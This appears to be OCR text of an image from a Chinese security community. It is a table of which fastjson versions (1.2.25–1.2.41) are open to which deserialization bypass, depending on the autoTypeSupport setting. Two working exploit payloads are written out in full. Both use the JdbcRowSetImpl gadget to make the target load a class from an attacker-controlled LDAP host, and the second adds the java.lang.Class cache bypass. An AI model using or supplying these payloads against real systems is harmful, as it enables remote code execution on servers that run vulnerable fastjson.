 fastjson 1.2.25-1.2.41反序列化可绕过情况图
配置变量
fastjson版本
autoTypeSupport=True
autoTypeSupport=False
1.2.25-1.2.31
Payload1
Payload2
1.2.32-1.2.41
Payload1、Payload2
Payload2
奇安信攻防社区
Payload1:
{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://xx.xx.xx.xx:Port/Evalc
lass\",\"autoCommit\":true}
Payload2:
{"\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"b\":{\"@type\":\"
com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://xx.xx.xx.xx:Port/Evalclass\",\"auto
Commit\":true}}